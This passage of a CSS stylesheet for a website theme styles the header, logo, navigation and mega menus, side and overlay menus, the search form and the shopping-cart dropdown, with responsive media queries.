	.transparent-header.floating-header:not(.sticky-header) .container{position:relative}
	#header + .include-header{margin-top:calc(-100px - 2px);display:inline-block;vertical-align:bottom;width:100%}
	#header.header-size-sm + .include-header{margin-top:calc(-60px - 2px)}
	#header.header-size-md + .include-header{margin-top:calc(-80px - 2px)}
	#header.header-size-lg + .include-header{margin-top:calc(-120px - 2px)}
	#header.floating-header + .include-header{margin-top:calc(-160px - 2px)}
	#header.transparent-header + .page-title-parallax.include-header .container{z-index:5;padding-top:100px}
	#header.full-header:not(.transparent-header){border-bottom-color:#EEE}
	.stretched .full-header #header-wrap > .container{width:100%;max-width:none;padding:0 30px}
	#header.transparent-header.full-header #header-wrap{border-bottom:1px solid rgba(0,0,0,0.1)}
	#slider + #header.transparent-header.full-header #header-wrap{border-top:1px solid rgba(0,0,0,0.1);border-bottom:none}
	#logo img{-webkit-transition:height .4s ease,padding .4s ease,margin .4s ease,opacity .3s ease;transition:height .4s ease,padding .4s ease,margin .4s ease,opacity .3s ease;max-height:100%}
	.sub-menu-container,.mega-menu-content{-webkit-transition:top .4s ease;transition:top .4s ease}
	.sticky-header #header-wrap{position:fixed;top:0;left:0;background-color:#FFF;box-shadow:0 0 10px rgba(0,0,0,0.1)}
	.sticky-header.full-header #header-wrap{border-bottom:1px solid #EEE}
	.sticky-header.semi-transparent{background-color:transparent}
	.semi-transparent.sticky-header #header-wrap{background-color:rgba(255,255,255,0.8)}
	.sticky-header .style-3 .menu-container > .menu-item > .menu-link{margin:0;border-radius:0}
	.sticky-header .style-4 .menu-container > .menu-item > .menu-link{padding-top:8px;padding-bottom:8px;margin:10px 0}
	.sticky-header-shrink .style-5 .menu-container > .menu-item{margin-left:2px}
	.sticky-header-shrink .style-5 .menu-container > .menu-item:first-child{margin-left:0}
	.sticky-header-shrink .style-5 .menu-container > .menu-item > .menu-link{line-height:22px;padding-top:19px;padding-bottom:19px}
	.sticky-header-shrink .style-5 .menu-container > .menu-item > .menu-link > div{padding:0}
	.sticky-header-shrink .style-5 .menu-container > .menu-item > .menu-link i:not(.icon-angle-down){display:inline-block;width:16px;top:-1px;margin:0 6px 0 0;font-size:.875rem;line-height:22px}
}
@media (max-width: 991.98px) {
	.sticky-header #header-wrap{position:fixed;top:0;left:0;z-index:299;background-color:#FFF;border-bottom:1px solid #EEE;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}
	.sticky-header .header-wrap-clone{display:block}
	.sticky-header .menu-container{max-height:60vh;margin:1rem 0;overflow-x:hidden;overflow-y:scroll}
	body:not(.primary-menu-open) .dark.transparent-header-responsive,body:not(.primary-menu-open) .transparent-header-responsive{background-color:transparent;border:none}
	body:not(.primary-menu-open) .semi-transparent.transparent-header-responsive{background-color:rgba(255,255,255,0.8);z-index:1}
}
#logo{position:relative;display:-ms-flexbox;display:flex;align-items:center;-ms-flex-align:center;margin-right:auto;max-height:100%}
#logo a{color:#000;font-size:36px}
#logo img{display:block;max-width:100%;max-height:100%;height:100px}
.header-size-sm #header-wrap #logo img{height:60px}
.header-size-md #header-wrap #logo img{height:80px}
.header-size-lg #header-wrap #logo img{height:120px}
#logo a.standard-logo{display:-ms-flexbox;display:flex}
#logo a.retina-logo{display:none}
@media (min-width: 992px) {
	.full-header #logo{padding-right:30px;border-right:1px solid #EEE}
	#header.transparent-header.full-header #logo{border-right-color:rgba(0,0,0,0.1)}
	.sticky-header-shrink #header-wrap #logo img{height:60px}
}
@media
only screen and (-webkit-min-device-pixel-ratio: 2),only screen and ( min--moz-device-pixel-ratio: 2),only screen and ( -o-min-device-pixel-ratio: 21),only screen and ( min-device-pixel-ratio: 2),only screen and ( min-resolution: 192dpi),only screen and ( min-resolution: 2dppx) {
	#logo a.standard-logo{display:none}
	#logo a.retina-logo{display:-ms-flexbox;display:flex}
}
.header-extras{display:-ms-flexbox;display:flex;align-items:center;margin-bottom:0}
.header-extras li{display:-ms-flexbox;display:flex;margin-left:1.25rem;overflow:hidden;list-style:none}
.header-extras li:first-child{margin-left:0}
.header-extras li .he-text{padding-left:10px;font-weight:700;font-size:.875rem}
.header-extras li .he-text span{display:block;font-weight:400;color:#67815B}
.primary-menu{display:-ms-flexbox;display:flex;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}
.primary-menu + .primary-menu{border-top:1px solid #EEE}
#primary-menu-trigger,#page-menu-trigger{display:-ms-flex;display:flex;opacity:1;pointer-events:auto;z-index:1;cursor:pointer;font-size:.875rem;width:50px;height:50px;line-height:50px;justify-content:center;align-items:center;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}
body:not(.top-search-open) .top-search-parent #primary-menu-trigger{opacity:1;-webkit-transition:opacity .2s .2s ease,top .4s ease;-o-transition:opacity .2s .2s ease,top .4s ease;transition:opacity .2s .2s ease,top .4s ease}
.top-search-open .top-search-parent #primary-menu-trigger{opacity:0}
.svg-trigger{width:30px;height:30px;cursor:pointer;-webkit-tap-highlight-color:transparent;transition:transform 400ms;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}
.svg-trigger path{fill:none;transition:stroke-dasharray 400ms,stroke-dashoffset 400ms;stroke:#333;stroke-width:5;stroke-linecap:round}
.svg-trigger path:nth-child(1){stroke-dasharray:40 160}
.svg-trigger path:nth-child(2){stroke-dasharray:40 142;transform-origin:50%;transition:transform 400ms}
.svg-trigger path:nth-child(3){stroke-dasharray:40 85;transform-origin:50%;transition:transform 400ms,stroke-dashoffset 400ms}
.primary-menu-open .svg-trigger{transform:rotate(45deg)}
.primary-menu-open .svg-trigger path:nth-child(1),.primary-menu-open .svg-trigger path:nth-child(3){stroke-dashoffset:-64px}
.primary-menu-open .svg-trigger path:nth-child(2){transform:rotate(90deg)}
.menu-container{display:none;list-style:none;margin:0;width:100%}
.menu-item{position:relative}
.menu-item:not(:first-child){border-top:1px solid #EEE}
.menu-link{display:block;line-height:22px;padding:14px 5px;color:#444;font-weight:700;font-size:.8125rem;letter-spacing:1px;}
.menu-link span{display:none}
.menu-link i{position:relative;top:-1px;font-size:.875rem;width:16px;text-align:center;margin-right:6px;vertical-align:top}
.menu-item:hover > .menu-link,.menu-item.current > .menu-link{color:#67815B}
.sub-menu-container,.mega-menu-content{position:relative;padding-left:15px;border-top:1px solid #EEE;list-style:none;margin-bottom:0}
.sub-menu-container .menu-item:not(:first-child){border-top:1px solid #EEE}
.sub-menu-container .menu-item > .menu-link{position:relative;padding:11px 5px;font-size:.75rem;font-weight:400;color:#666;letter-spacing:0;}
.sub-menu-container .menu-item:hover > .menu-link{font-weight:700}
.sub-menu-container .menu-link div{position:relative}
.menu-item .sub-menu-trigger{display:block;position:absolute;cursor:pointer;outline:none;border:none;background:none;padding:0;top:9px;right:0;width:32px;height:32px;font-size:12px;line-height:32px;text-align:center;-webkit-transition:transform .3s ease;transition:transform .3s ease}
.menu-link div > i.icon-angle-down{display:none}
.sub-menu-container .sub-menu-trigger{font-size:10px}
.sub-menu-container .menu-item .sub-menu-trigger{top:6px}
.mega-menu:not(.mega-menu-full) .mega-menu-content .container{max-width:none}
.mega-menu-content{padding-left:0}
@media (max-width: 991.98px) {
	.primary-menu{max-width:100%}
	.primary-menu > .container{max-width:none;padding:0}
	.mega-menu-content .sub-menu-container{border-top:1px solid #EEE}
	.mega-menu-content .sub-menu-container:not(.mega-menu-dropdown){display:block!important}
	.mega-menu-content .mega-menu-column{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-right:0}
	.mega-menu-column .widget{padding:30px 0}
}
.mega-menu-content .mega-menu-column:first-child{border-top:0}
@media (max-width: 991.98px) {
	#header:not(.sticky-header) .mobile-menu-off-canvas .menu-container{position:fixed;display:block;z-index:499;width:280px;height:100%;height:calc(100vh);max-height:none!important;margin:0!important;left:0!important;top:0!important;padding:35px 25px 60px!important;background-color:#FFF;border-right:1px solid #EEE!important;overflow-y:scroll;-webkit-overflow-scrolling:touch;-webkit-transform:translate(-280px,0);-o-transform:translate(-280px,0);transform:translate(-280px,0);-webkit-backface-visibility:hidden;transform-style:preserve-3d}
	#header:not(.sticky-header) .mobile-menu-off-canvas.from-right .menu-container{left:auto!important;right:0;border-right:0!important;border-left:1px solid #EEE!important;-webkit-transform:translate(280px,0);-o-transform:translate(280px,0);transform:translate(280px,0)}
	#header:not(.sticky-header) .mobile-menu-off-canvas .menu-container{-webkit-transition:-webkit-transform .3s ease-in-out,opacity .2s ease!important;-o-transition:-o-transform .3s ease-in-out,opacity .2s ease!important;transition:transform .3s ease-in-out,opacity .2s ease!important}
	#header:not(.sticky-header) .mobile-menu-off-canvas .menu-container.d-block{-webkit-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}
}
@media (min-width: 992px) {
	.primary-menu{-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-positive:0;flex-grow:0}
	.primary-menu + .primary-menu{border-top:0}
	#primary-menu-trigger,#page-menu-trigger{display:none;opacity:0;pointer-events:none;z-index:0}
	.menu-container:not(.mobile-primary-menu){display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}
	.full-header .primary-menu .menu-container{padding-right:.5rem;margin-right:.5rem;border-right:1px solid #EEE}
	.transparent-header.full-header .primary-menu .menu-container{border-right-color:rgba(0,0,0,0.1)}
	.mega-menu{position:inherit}
	.menu-container > .menu-item:not(:first-child){margin-left:2px}
	.menu-item:not(:first-child){border-top:0}
	.menu-item.menu-item-important .menu-link > div::after{content:'';display:inline-block;position:relative;top:-5px;left:5px;width:8px;height:8px;border-radius:50%;background-color:#dc3545}
	.menu-link{padding:39px 15px;-webkit-transition:margin .4s ease,padding .4s ease;-o-transition:margin .4s ease,padding .4s ease;transition:margin .4s ease,padding .4s ease}
	.header-size-sm .menu-container > .menu-item > .menu-link{padding-top:19px;padding-bottom:19px}
	.header-size-md .menu-container > .menu-item > .menu-link{padding-top:29px;padding-bottom:29px}
	.header-size-lg .menu-container > .menu-item > .menu-link{padding-top:49px;padding-bottom:49px}
	.sticky-header-shrink .menu-container > .menu-item > .menu-link{padding-top:19px;padding-bottom:19px}
	.with-arrows .menu-container > .menu-item > .menu-link div > i.icon-angle-down{display:inline-block}
	.sub-menu-container,.mega-menu-content{position:absolute;visibility:hidden;width:220px;background-color:#FFF;box-shadow:0 13px 42px 11px rgba(0,0,0,0.05);border:1px solid #EEE;border-top:2px solid #67815B;z-index:399;top:100%;left:0;padding:0}
	.menu-container > .menu-item:not(.mega-menu) .sub-menu-container{padding:10px}
	.primary-menu:not(.on-click) .menu-item:not(.mega-menu) .sub-menu-container,.primary-menu:not(.on-click) .mega-menu-content{display:block;opacity:0;margin-top:15px;z-index:-9999;pointer-events:none;transition:opacity .3s ease,margin .25s ease}
	.primary-menu:not(.on-click) .menu-item.mega-menu .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown){margin-top:0;z-index:auto}
	.primary-menu:not(.on-click) .menu-item.mega-menu:hover > .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown){pointer-events:auto}
	.primary-menu:not(.on-click) .menu-item:hover > .sub-menu-container,.primary-menu:not(.on-click) .menu-item:hover > .mega-menu-content{opacity:1;visibility:visible;margin-top:0;z-index:399;pointer-events:auto}
	.primary-menu:not(.on-click) .menu-item:not(:hover) > .sub-menu-container > *,.primary-menu:not(.on-click) .menu-item:not(:hover) > .mega-menu-content > *{display:none}
	.primary-menu:not(.on-click) .menu-item.mega-menu .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown) > *{display:block}
	.sub-menu-container .sub-menu-container{list-style:none;top:-2px!important;left:100%}
	.sub-menu-container.menu-pos-invert,.mega-menu-content.menu-pos-invert{left:auto;right:0}
	.sub-menu-container .sub-menu-container.menu-pos-invert{right:100%}
	.sub-menu-container .menu-item:not(:first-child){border-top:0}
	.sub-menu-container .menu-item > .menu-link{padding:10px 15px;font-weight:700;border:0;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
	.sub-menu-container .menu-item > .menu-link i{vertical-align:middle}
	.sub-menu-container .menu-item:hover > .menu-link{background-color:#F9F9F9;padding-left:18px;color:#67815B}
	.menu-link div > i.icon-angle-down{top:0;font-size:.875rem;margin:0 0 0 5px}
	.sub-menu-container .menu-link div > i.icon-angle-down,.side-header .primary-menu:not(.on-click) .menu-link i.icon-angle-down{display:block;position:absolute;top:50%;right:0;font-size:.875rem;line-height:1;margin:0;transform:translateY(-50%) rotate(-90deg)}
	.menu-item .sub-menu-trigger,.side-header .on-click .sub-menu-container .menu-link i.icon-angle-down:last-child{display:none}
	.mega-menu:not(.mega-menu-full) .mega-menu-content .container{max-width:none;padding:0 15px!important;margin:0 auto!important}
	.mega-menu-content{margin:0;width:100%;max-width:none;left:50%;transform:translateX(-50%)}
	.mega-menu-full .mega-menu-content{width:100%;left:0;transform:none}
	.mega-menu-small{position:relative}
	.mega-menu-small .mega-menu-content{left:0;width:400px;transform:none}
	.floating-header:not(.sticky-header) .mega-menu .mega-menu-content{max-width:100%}
	.sub-menu-container .mega-menu{position:relative}
	.sub-menu-container .mega-menu-small .mega-menu-content{top:0;left:100%}
	.sub-menu-container .mega-menu-small .mega-menu-content.menu-pos-invert{left:auto;right:100%}
	.mega-menu-content.mega-menu-style-2{padding:0 10px}
	.mega-menu-content .sub-menu-container:not(.mega-menu-dropdown){position:relative;display:block!important;visibility:visible!important;top:0!important;left:0;width:auto;min-width:inherit;height:auto!important;list-style:none;border:0;box-shadow:none;background-color:transparent;opacity:1!important;z-index:auto}
	.mega-menu-content .sub-menu-container.mega-menu-dropdown{padding:.75rem}
	.mega-menu-column{display:block!important;padding-left:0;padding-right:0}
	.sub-menu-container.mega-menu-column:not(:first-child){border-left:1px solid #F2F2F2}
	.mega-menu-style-2 .mega-menu-column{padding:30px 20px}
	.mega-menu-style-2 .mega-menu-title:not(:first-child){margin-top:20px}
	.mega-menu-style-2 .mega-menu-title > .menu-link{font-size:.8125rem;font-weight:700;letter-spacing:1px;text-transform:uppercase!important;margin-bottom:15px;color:#444;padding:0!important;line-height:1.3!important}
	.mega-menu-style-2 .mega-menu-title:hover > .menu-link{background-color:transparent}
	.mega-menu-style-2 .mega-menu-title > .menu-link:hover{color:#67815B}
	.mega-menu-style-2 .sub-menu-container:not(.mega-menu-dropdown) .menu-item{border:0}
	.mega-menu-style-2 .sub-menu-container .menu-link{padding-left:5px;padding-top:7px;padding-bottom:7px}
	.mega-menu-style-2 .sub-menu-container .menu-item:hover > .menu-link{padding-left:12px}
	.on-click .sub-menu-container,.on-click .mega-menu-content{display:none;visibility:visible}
	.on-click .menu-item:not(.mega-menu-small) .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown){display:block}
	.style-2 #logo{margin-right:1.5rem}
	.style-2 .primary-menu{margin-right:auto}
	.style-2.menu-center .primary-menu{margin-right:auto;margin-left:auto}
	.style-3 .menu-container > .menu-item > .menu-link{margin:28px 0;padding-top:11px;padding-bottom:11px;border-radius:2px}
	.style-3 .menu-container > .menu-item:hover > .menu-link{color:#444;background-color:#F5F5F5}
	.style-3 .menu-container > .menu-item.current > .menu-link{color:#FFF;text-shadow:1px 1px 1px rgba(0,0,0,0.2);background-color:#67815B}
	.style-4 .menu-container > .menu-item > .menu-link{margin:28px 0;padding-top:10px;padding-bottom:10px;border-radius:2px;border:1px solid transparent}
	.style-4 .menu-container > .menu-item:hover > .menu-link,.style-4 .menu-container > .menu-item.current > .menu-link{border-color:#67815B}
	.style-5 .menu-container{padding-right:10px;margin-right:5px;border-right:1px solid #EEE}
	.style-5 .menu-container > .menu-item:not(:first-child){margin-left:15px}
	.style-5 .menu-container > .menu-item > .menu-link{padding-top:27px;padding-bottom:27px;line-height:1}
	.style-5 .menu-container > .menu-item > .menu-link i:not(.icon-angle-down){display:block;width:auto;margin:0 0 12px;font-size:20px;line-height:1;transition:all .3s ease}
	.style-6 .menu-container > .menu-item > .menu-link{position:relative}
	.style-6 .menu-container > .menu-item > .menu-link::after,.style-6 .menu-container > .menu-item.current > .menu-link::after{content:'';position:absolute;top:0;left:50%;height:2px;width:0;border-top:2px solid #67815B;-webkit-transition:width .3s ease;-o-transition:width .3s ease;transition:width .3s ease;transform:translateX(-50%)}
	.style-6 .menu-container > .menu-item.current > .menu-link::after,.style-6 .menu-container > .menu-item:hover > .menu-link::after{width:100%}
	.sub-title .menu-container > .menu-item{margin-left:0}
	.sub-title .menu-container > .menu-item > .menu-link{position:relative;line-height:14px;padding:32px 20px;text-transform:uppercase}
	.sub-title .menu-container > .menu-item:not(:first-child) > .menu-link::before{content:'';position:absolute;top:50%;left:0;z-index:-2;width:1px;height:36px;background-color:#EEE;transform:translateY(-50%)}
	.sub-title .menu-container > .menu-item > .menu-link span{display:block;margin-top:10px;line-height:12px;font-size:11px;font-weight:400;color:#888;text-transform:capitalize}
	.sub-title .menu-container > .menu-item:hover > .menu-link,.sub-title .menu-container > .menu-item.current > .menu-link{color:#FFF;text-shadow:1px 1px 1px rgba(0,0,0,0.2)}
	.sub-title .menu-container > .menu-item:hover > .menu-link span,.sub-title .menu-container > .menu-item.current > .menu-link span{color:#EEE}
	.sub-title .menu-container > .menu-item:hover > .menu-link::after,.sub-title .menu-container > .menu-item.current > .menu-link::after{content:'';position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background-color:#67815B;border-top:5px solid rgba(0,0,0,0.1)}
	.side-header:not(.open-header) #wrapper{margin:0 0 0 260px !important;width:auto!important}
	.side-header .container{padding-left:30px;padding-right:30px}
	.side-header #header{position:fixed;top:0;left:0;z-index:10;width:260px;height:100%;height:calc(100vh);background-color:#FFF;border:none;border-right:1px solid #EEE;overflow:hidden;box-shadow:0 0 15px rgba(0,0,0,0.065)}
	.side-header #header-wrap{position:relative;width:300px;width:calc(100% + 40px);height:100%;overflow-y:scroll;padding-right:40px}
	.side-header #header-wrap > .container{width:260px;max-width:none;padding:0 30px;margin:0!important;min-height:100%;display:-ms-flexbox;display:flex}
	.side-header .header-wrap-clone{display:none}
	.side-header .header-row{-ms-flex-direction:column;flex-direction:column;-ms-flex-positive:1!important;flex-grow:1!important}
	.side-header #logo{margin:3rem 0;width:100%}
	.side-header #logo img{max-width:100%}
	.side-header .header-misc{width:100%;margin:0}
	.side-header .primary-menu{margin-bottom:30px;-ms-flex-positive:0!important;flex-grow:0!important;width:100%}
	.side-header .primary-menu:not(.border-bottom-0)::after{margin-top:40px}
	.side-header .menu-container{display:block;height:auto;width:100%}
	.no-triggers .menu-container .sub-menu-trigger{display:none}
	.side-header .on-click .menu-item .sub-menu-trigger{display:block;top:0;right:-5px;font-size:10px}
	.side-header .primary-menu:not(.on-click) .text-center i.icon-angle-down{display:inline-block;position:relative;top:2px;margin-left:5px;transform:none}
	.side-header .primary-menu:not(.on-click) .text-center .sub-menu-container i.icon-angle-down{top:-1px}
	.side-header .menu-item{width:100%}
	.side-header .menu-item:not(:first-child){margin:10px 0 0;border-top:0}
	.side-header .menu-link{position:relative;padding:5px 0!important;margin:0!important;text-transform:uppercase}
	.side-header .sub-menu-container,.side-header .mega-menu-content{position:relative;width:100%;background-color:transparent;box-shadow:none;border:none;height:auto;z-index:1;top:0;left:0;margin:5px 0;padding:0 0 0 12px !important}
	.side-header .mega-menu-content{padding:0!important;margin-bottom:0!important}
	.side-header .mega-menu-column{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;border:none!important}
	.side-header .sub-menu-container .sub-menu-container{top:0!important;left:0}
	.side-header .sub-menu-container.menu-pos-invert{left:0;right:auto}
	.side-header .sub-menu-container .sub-menu-container.menu-pos-invert{right:auto}
	.side-header .sub-menu-container .menu-item{margin:0;border:0}
	.side-header .sub-menu-container .menu-item:first-child{border-top:0}
	.side-header .menu-item:hover > .menu-link{background-color:transparent!important}
	.side-header .menu-container > .menu-item.sub-menu > .menu-link,.side-header .menu-container > .menu-item.sub-menu:hover > .menu-link{background-image:none!important}
	.side-header.open-header.push-wrapper{overflow-x:hidden}
	.side-header.open-header #header{left:-260px}
	.side-header.open-header.side-header-open #header{left:0}
	.side-header.open-header #wrapper{left:0}
	.side-header.open-header.push-wrapper.side-header-open #wrapper{left:260px}
	#header-trigger{display:none}
	.side-header.open-header #header-trigger{display:block;position:fixed;cursor:pointer;top:20px;left:20px;z-index:11;font-size:1rem;width:32px;height:32px;line-height:32px;background-color:#FFF;text-align:center;border-radius:2px}
	.side-header.open-header.side-header-open #header-trigger{left:280px}
	.side-header.open-header #header-trigger i:nth-child(1),.side-header.open-header.side-header-open #header-trigger i:nth-child(2){display:block}
	.side-header.open-header.side-header-open #header-trigger i:nth-child(1),.side-header.open-header #header-trigger i:nth-child(2){display:none}
	.side-header.open-header #header,.side-header.open-header #header-trigger,.side-header.open-header.push-wrapper #wrapper{-webkit-transition:left .4s ease;-o-transition:left .4s ease;transition:left .4s ease}
	.side-header.side-header-right #header{left:auto;right:0;border:none;border-left:1px solid #EEE}
	.side-header.side-header-right:not(.open-header) #wrapper{margin:0 260px 0 0 !important}
	.side-header.side-header-right.open-header #header{left:auto;right:-260px}
	.side-header.side-header-right.open-header.side-header-open #header{left:auto;right:0}
	.side-header.side-header-right.open-header.push-wrapper.side-header-open #wrapper{left:-260px}
	.side-header.side-header-right.open-header #header-trigger{left:auto;right:20px}
	.side-header.side-header-right.open-header.side-header-open #header-trigger{left:auto;right:280px}
	.side-header.side-header-right.open-header #header,.side-header.side-header-right.open-header #header-trigger{-webkit-transition:right .4s ease;-o-transition:right .4s ease;transition:right .4s ease}
	.overlay-menu:not(.top-search-open) #primary-menu-trigger{display:-ms-flexbox;display:flex;opacity:1;pointer-events:auto;width:30px;height:30px;line-height:30px}
	.overlay-menu .primary-menu > #overlay-menu-close{position:fixed;top:25px;left:auto;right:25px;width:48px;height:48px;line-height:48px;font-size:1.5rem;text-align:center;color:#444}
	.overlay-menu #primary-menu-trigger{z-index:599}
	.overlay-menu .primary-menu{position:fixed;top:0;left:0;padding:0!important;margin:0!important;border:0!important;width:100%;height:100%;height:calc(100vh);background-color:rgba(255,255,255,0.95)}
	.overlay-menu .primary-menu,.overlay-menu .primary-menu > #overlay-menu-close{opacity:0!important;pointer-events:none;z-index:-2;-webkit-transform:translateY(-80px);transform:translateY(-80px);-webkit-transition:opacity .4s ease,transform .45s ease!important;transition:opacity .4s ease,transform .45s ease!important}
	.overlay-menu.primary-menu-open .primary-menu,.overlay-menu.primary-menu-open #overlay-menu-close{opacity:1!important;pointer-events:auto;z-index:499;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .3s ease,transform .45s ease!important;transition:opacity .3s ease,transform .45s ease!important}
	.overlay-menu .primary-menu,.overlay-menu.primary-menu-open .primary-menu{-webkit-transform:translateY(0px);transform:translateY(0px);-webkit-transition:opacity .3s ease!important;transition:opacity .3s ease!important}
	.overlay-menu .primary-menu > .container{max-height:90%;overflow-y:scroll}
	.overlay-menu .menu-container{display:-ms-flexbox!important;display:flex!important;flex-direction:column;max-width:250px;padding:0!important;margin:0 auto!important;border:0!important}
	.overlay-menu .menu-container > .menu-item > .menu-link{font-size:.9375rem}
	.overlay-menu .menu-item{width:100%}
	.overlay-menu .menu-link{padding:10px 0}
	.overlay-menu .sub-menu-container,.overlay-menu .mega-menu-content{display:none;position:relative;top:0!important;left:0!important;right:auto;width:100%;max-width:100%;box-shadow:none;background:transparent;border:0;padding:10px 0!important;transform:translateX(0)}
	.overlay-menu .mega-menu-content .sub-menu-container{padding:5px 0!important}
	.overlay-menu .mega-menu-title .sub-menu-container{padding-top:0!important}
	.overlay-menu .mega-menu-content .mega-menu-column{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-left:0;padding-right:0;border:0!important}
	.overlay-menu .sub-menu-container .menu-link{padding:5px 0}
	.overlay-menu .sub-menu-container .menu-item:hover > .menu-link{padding-left:0;padding-right:0;background:transparent}
	.overlay-menu .sub-menu-container .menu-link i.icon-angle-down{position:relative;display:inline-block;top:-1px;left:0;margin-left:5px;transform:rotate(0deg)}
}
@media (max-width: 991.98px) {
	.side-push-panel #side-panel-trigger-close a{display:block;position:absolute;z-index:12;top:0;left:auto;right:0;width:40px;height:40px;font-size:18px;line-height:40px;color:#444;text-align:center;background-color:rgba(0,0,0,0.1);border-radius:0 0 0 2px}
}
.header-misc{position:initial;display:-ms-flexbox;display:flex;align-items:center;margin-left:15px}
.header-misc-element,.header-misc-icon{margin:0 8px}
.header-misc-icon > a{display:block;position:relative;width:20px;height:20px;font-size:1.125rem;line-height:20px;text-align:center;color:#333;-webkit-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}
@media (min-width: 992px) {
	.header-misc:not([class*="order-"]){-ms-flex-order:13;order:13}
}
#top-search a{z-index:11}
#top-search a i{position:absolute;top:0;left:3px;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}
.top-search-open #top-search a i.icon-line-search,#top-search a i.icon-line-cross{opacity:0}
.top-search-open #top-search a i.icon-line-cross{opacity:1;z-index:11;font-size:1rem}
.top-search-form{opacity:0;z-index:-2;pointer-events:none;position:absolute;width:100%!important;height:100%;padding:0;margin:0;top:0;left:0;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}
.top-search-open .top-search-form{opacity:1;z-index:10;pointer-events:auto}
.top-search-form input{box-shadow:none!important;border-radius:0;border:0;outline:0!important;font-size:24px;padding:10px 80px 10px 0;height:100%;background-color:transparent!important;color:#333;font-weight:700;margin-top:0!important;letter-spacing:2px}
@media (min-width: 992px) {
	.top-search-form input{font-size:32px}
	.full-header .top-search-form input,.container-fluid .top-search-form input{padding-left:30px}
	.transparent-header:not(.sticky-header):not(.full-header):not(.floating-header) .top-search-form input{border-bottom:2px solid rgba(0,0,0,0.1)}
}
.search-overlay .top-search-form{position:fixed;width:100%;height:100vh;top:0;left:0;display:-ms-flexbox;display:flex;background-color:#fff;align-items:center;justify-content:center}
.search-overlay .top-search-form input{max-width:580px;margin:0 auto;text-align:center;padding:0 40px}
.top-search-form input::-moz-placeholder{color:#555;opacity:1;text-transform:uppercase}
.top-search-form input:-ms-input-placeholder{color:#555;text-transform:uppercase}
.top-search-form input::-webkit-input-placeholder{color:#555;text-transform:uppercase}
.primary-menu .container .top-search-form input,.sticky-header .top-search-form input{border:none!important}
#top-search{-webkit-transition:opacity .3s ease;transition:opacity .3s ease}
body:not(.top-search-open) .top-search-parent #logo,body:not(.top-search-open) .top-search-parent .primary-menu,body:not(.top-search-open) .top-search-parent .header-misc > :not(#top-search){opacity:1;-webkit-transition:padding .4s ease,margin .4s ease,opacity .2s .2s ease;transition:padding .4s ease,margin .4s ease,opacity .2s .2s ease}
.top-search-open .top-search-parent #logo,.top-search-open .top-search-parent .primary-menu,.top-search-open .top-search-parent .header-misc > :not(#top-search){opacity:0}
.top-cart-number{display:block;position:absolute;top:-7px;left:auto;right:-8px;font-size:.625rem;color:#FFF;width:1.125rem;height:1.125rem;line-height:1.125rem;text-align:center;border-radius:50%;z-index:1;overflow:hidden}
.top-cart-number::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#67815B;opacity:.8;z-index:-1}
.top-cart-content{position:fixed;top:0;left:auto;width:260px;background-color:#FFF;border-left:1px solid #EEE;box-shadow:0 20px 50px 10px rgba(0,0,0,0.05);-webkit-transition:right .3s ease;-o-transition:right .3s ease;transition:right .3s ease}
@media (max-width: 991.98px) {
	.top-cart-content{right:-260px!important;height:100%;z-index:499}
	.top-cart-open .top-cart-content{right:0!important}
}
.top-cart-title{padding:.75rem 1rem;border-bottom:1px solid #EEE}
.top-cart-title h4{margin-bottom:0;font-size:.875rem;font-weight:700;text-transform:uppercase;letter-spacing:1px}
.top-cart-items{padding:1rem}
.top-cart-item,.top-cart-action,.top-cart-item-desc{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:start;align-items:flex-start}
.top-cart-item{-ms-flex-pack:start;justify-content:flex-start}
.top-cart-item:not(:first-child){padding-top:1rem;margin-top:1rem;border-top:1px solid #F5F5F5}
.top-cart-item-image{width:48px;height:48px;border:2px solid #EEE;-webkit-transition:border-color .2s linear;-o-transition:border-color .2s linear;transition:border-color .2s linear}
.top-cart-item-image a,.top-cart-item-image img{display:block;width:44px;height:44px}
.top-cart-item-image:hover{border-color:#67815B}
.top-cart-item-desc,.top-cart-item-desc-title{padding-left:1rem;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.top-cart-item-desc{-ms-flex-align:start;align-items:flex-start}
.top-cart-item-desc-title{padding-left:0}
.top-cart-item-desc a{display:block;font-size:.8125rem;line-height:1.25rem;color:#333;font-weight:700;margin-bottom:5px}
.top-cart-item-desc a:hover{color:#67815B}
.top-cart-item-price{font-size:.75rem;color:#999}
.top-cart-item-quantity{font-size:.75rem;line-height:1.25rem;color:#444}
.top-cart-action{-ms-flex-align:center;align-items:center;padding:1rem;border-top:1px solid #EEE}
.top-cart-action .top-checkout-price{font-size:1.25rem;color:#67815B}
@media (min-width: 992px) {
	#top-cart{position:relative}
	.top-cart-content{opacity:0;position:absolute;width:280px;border:1px solid #EEE;border-top:2px solid #67815B;top:calc(100% + 20px);right:-15px;margin:-10000px 0 0;z-index:auto;-webkit-transition:opacity .5s ease,top .4s ease;-o-transition:opacity .5s ease,top .4s ease;transition:opacity .5s ease,top .4s ease}
	#top-cart.on-hover:hover .top-cart-content,.top-cart-open .top-cart-content{opacity:1;z-index:399;margin-top:0}
	.top-cart-items{padding:1rem}
}
#page-menu{position:relative;text-shadow:1px 1px 1px rgba(0,0,0,0.1)}
